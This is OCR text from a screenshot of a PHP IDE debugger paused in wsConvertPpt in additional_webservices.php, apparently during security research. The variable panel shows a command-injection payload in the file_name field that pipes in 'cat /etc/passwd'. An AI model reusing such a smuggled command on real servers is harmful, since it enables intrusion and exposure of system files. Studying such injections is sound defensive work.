 bower.json
cli-config.php
CODE_OF_CONDUCT.md
codesize.xml
composer.json
composer.lock
CONTRIBUTING.md
1 个用法
function wsConvertPpt($pptData) $pptData: {file_data => "", file_
23 {
24 global $_configuration;
$ip = trim($_SERVER['REMOTE_ADDR']); $_SERVER: {PATH => "C:\
26 // If an IP filter array is defined in configuration.php,
wsConvertPpt()
试
additional_webservices.php
试器 控制台 输出
additional_webservic
additional_webservic
additional_webservic
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$pptData = {string[3]} ["", "`{}`.pptx'|" |c...", "720x540"]
file_data = ""
file_name = "`{}`.pptx'|" |cat /etc/passwd||a #"
service_ppt2lp_size = "720x540"
$_COOKIE = {string[4]} ["9665af70-58e7-4...", "XDEBUG_ECLIPSE", "q656u8vjams17e5...", "uekn5e3f9pt4q4v...
$_POST = {string[1]} [""http://schemas..."]
$_REQUEST = {string[1]} [""http://schemas..."]
$_SERVER = {array[46]}
$_SESSION = {array[35]}
$GLOBALS = {array[8886]}
常量